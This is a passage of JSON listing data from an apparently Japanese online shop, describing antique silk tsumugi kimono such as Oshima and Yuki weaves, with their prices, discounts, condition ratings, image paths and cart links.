格子織り出し米沢紬着物アンサンブル","detail_url":"./detail.php?Item=7658937&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 291.jpg","alt":"アンティーク　格子織り出し米沢紬着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658937&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658937&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658937"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769731200},{"item_code":"7658934","name":"アンティーク　更紗模様本場大島紬着物(染)","detail_url":"./detail.php?Item=7658934&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 285.jpg","alt":"アンティーク　更紗模様本場大島紬着物(染)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658934&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658934&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658934"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769731200},{"item_code":"7658931","name":"アンティーク　雪輪に花模様織り出し本場泥大島紬着物","detail_url":"./detail.php?Item=7658931&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 279.jpg","alt":"アンティーク　雪輪に花模様織り出し本場泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658931&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658931&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658931"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769731200},{"item_code":"7658923","name":"アンティーク　本場泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7658923&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 269.jpg","alt":"アンティーク　本場泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658923&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658923&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658923"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769731200},{"item_code":"7658919","name":"アンティーク　華紋織り出し本場村山泥大島紬着物","detail_url":"./detail.php?Item=7658919&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 263.jpg","alt":"アンティーク　華紋織り出し本場村山泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658919&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658919&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658919"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769731200},{"item_code":"7658916","name":"アンティーク　幾何学模様織り出し本場泥大島紬男物着物","detail_url":"./detail.php?Item=7658916&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 256.jpg","alt":"アンティーク　幾何学模様織り出し本場泥大島紬男物着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658916&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658916&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658916"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769731200},{"item_code":"7658915","name":"アンティーク　雲取りに扇・花古典柄本場大島紬着物(染)","detail_url":"./detail.php?Item=7658915&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 249.jpg","alt":"アンティーク　雲取りに扇・花古典柄本場大島紬着物(染)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658915&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658915&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658915"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769731200},{"item_code":"7658865","name":"アンティーク　変わり横段に麻の葉模様織り出し本真綿結城紬着物","detail_url":"./detail.php?Item=7658865&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 173.jpg","alt":"アンティーク　変わり横段に麻の葉模様織り出し本真綿結城紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658865&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658865&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658865"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769731200},{"item_code":"7658803","name":"アンティーク　本場村山泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7658803&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 075.jpg","alt":"アンティーク　本場村山泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658803&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658803&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658803"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769731200},{"item_code":"7658565","name":"大正ロマン　斜め格子模様織り出し本場結城紬着物(ちぢみ)","detail_url":"./detail.php?Item=7658565&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129b/tmb300/shin20260129b 001.jpg","alt":"大正ロマン　斜め格子模様織り出し本場結城紬着物(ちぢみ)"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥6,000</div></div><div class=\"preview-price-tax\">(税込 ¥6,600)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7658565&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658565"},"favorite":{"button_label":"お気に入り"},"sort_price":3000,"sort_date":1769666400},{"item_code":"7658515","name":"アンティーク　本場村山泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7658515&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129/tmb300/shin20260129 201.jpg","alt":"アンティーク　本場村山泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658515&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658515&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658515"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769666400},{"item_code":"7658487","name":"アンティーク　格子織り出し手織り節紬着物アンサンブル","detail_url":"./detail.php?Item=7658487&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129/tmb300/shin20260129 194.jpg","alt":"アンティーク　格子織り出し手織り節紬着物アンサンブル"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7658487&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658487"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769666400},{"item_code":"7658420","name":"アンティーク　幾何学模様織り出し縦節紬着物","detail_url":"./detail.php?Item=7658420&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129/tmb300/shin20260129 099.jpg","alt":"アンティーク　幾何学模様織り出し縦節紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658420&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658420&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658420"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769662800},{"item_code":"7658414","name":"アンティーク　菊模様織り出し本場大島紬着物","detail_url":"./detail.php?Item=7658414&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129/tmb300/shin20260129 093.jpg","alt":"アンティーク　菊模様織り出し本場大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658414&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658414&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658414"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769662800},{"item_code":"7658411","name":"アンティーク　菱華紋織り出し本場泥大島紬着物","detail_url":"./detail.php?Item=7658411&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129/tmb300/shin20260129 087.jpg","alt":"アンティーク　菱華紋織り出し本場泥大島紬着物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7658411&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658411"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769662800},{"item_code":"7658407","name":"アンティーク　菊模様手織り紬単衣着物","detail_url":"./detail.php?Item=7658407&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129/tmb300/shin20260129 082.jpg","alt":"アンティーク　菊模様手織り紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7658407&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7658407&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7658407"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769662800},{"item_code":"7657628","name":"アンティーク　楓模様織出し十日町紬単衣着物","detail_url":"./detail.php?Item=7657628&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 419.jpg","alt":"アンティーク　楓模様織出し十日町紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657628&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657628&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657628"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769652000},{"item_code":"7657625","name":"アンティーク　絣柄織出し手織り紬着物","detail_url":"./detail.php?Item=7657625&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 413.jpg","alt":"アンティーク　絣柄織出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657625&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657625&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657625"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769652000},{"item_code":"7657624","name":"アンティーク　縞織出し手織り紬着物","detail_url":"./detail.php?Item=7657624&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 407.jpg","alt":"アンティーク　縞織出し手織り紬着物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7657624&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657624"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769652000},{"item_code":"7657618","name":"アンティーク　格子織出し本場泥大島紬着物","detail_url":"./detail.php?Item=7657618&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 401.jpg","alt":"アンティーク　格子織出し本場泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657618&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657618&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657618"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769652000},{"item_code":"7657582","name":"アンティーク　麻の葉模様織出し手織り紬単衣着物","detail_url":"./detail.php?Item=7657582&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 319.jpg","alt":"アンティーク　麻の葉模様織出し手織り紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657582&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657582&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657582"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769652000},{"item_code":"7657577","name":"アンティーク　縞模様織出し手織り紬着物","detail_url":"./detail.php?Item=7657577&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 313.jpg","alt":"アンティーク　縞模様織出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7657577&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7657577&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7657577"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769652000},{"item_code":"7657521","name":"アンティーク　抽象模様織出し手織り紬着物","detail_url":"./detail.php?Item=7657521&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260128b/tmb300/shin20260128b 222.jpg","alt":"アンティーク　抽象模様織出し手織り紬着物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD 